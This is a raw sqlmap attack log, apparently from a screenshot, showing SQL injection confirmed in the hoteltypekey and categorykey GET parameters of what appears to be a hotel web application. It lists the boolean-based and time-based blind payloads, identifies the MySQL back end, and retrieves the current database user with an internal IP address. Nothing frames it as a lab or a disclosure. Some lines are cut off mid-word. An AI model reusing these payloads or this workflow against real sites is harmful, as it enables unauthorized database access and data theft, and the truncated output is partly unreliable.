 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: hoteltypekey (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categorykey=17&hoteltypekey=2 AND 4050=4050&type=0&liorshou=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: categorykey=17&hoteltypekey=2 AND SLEEP(5)&type=0&liorshou=1

Parameter: categorykey (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: categorykey=17 AND 8764=8764&hoteltypekey=2&type=0&liorshou=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: categorykey=17 AND SLEEP(5)&hoteltypekey=2&type=0&liorshou=1
---
[08:57:20] [WARNING] changes made by tampering scripts are not included in shown payloa
ontent(s)
there were multiple injection points, please select the one to use for following inject
s:
[0] place: GET, parameter: hoteltypekey, type: Unescaped numeric (default)
[1] place: GET, parameter: categorykey, type: Unescaped numeric
[q] Quit
>
[08:57:21] [INFO] testing MySQL
[08:57:22] [INFO] confirming MySQL
[08:57:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[08:57:22] [INFO] fetching current user
[08:57:22] [INFO] resumed: appReports@10.199.82.62
current user:    'appReports@10.199.82.62'